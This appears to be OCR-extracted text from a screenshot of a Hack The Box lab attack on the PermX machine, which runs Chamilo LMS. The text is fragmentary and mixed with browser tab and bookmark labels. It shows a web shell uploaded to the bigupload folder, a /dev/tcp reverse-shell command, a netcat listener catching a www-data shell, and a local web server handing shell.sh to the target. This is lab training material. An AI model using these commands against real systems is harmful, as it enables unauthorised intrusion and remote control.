 1 2 3 4 10.10.14.12 19:47
Hack The B
Hack The B
Hack The B
lms.perm
Resolviend
chamilo-lm
lms.permx.htb/main/inc/lib/javascript/bigupload/files/igotstucked.php?c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sh -i >& /dev/tcp/10.10.14.12/4444 0>&1 Execute
igotstucked.php
revshell.sh
webshell.php
lms.permx.htb
sudo nc -lvnp 4444
sudo openvpn lab_mucleck.ovpn sudo nc -lvnp 4444
~/Maquinas/PermX sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.23] 37434
bash: cannot set terminal process group (1170): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$
~/Maquinas/PermX python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.23 - - [30/Jul/2024 19:45:40] "GET / HTTP/1.1" 200 -
10.10.11.23 - - [30/Jul/2024 19:46:13] "GET /shell.sh HTTP/1.1" 200 -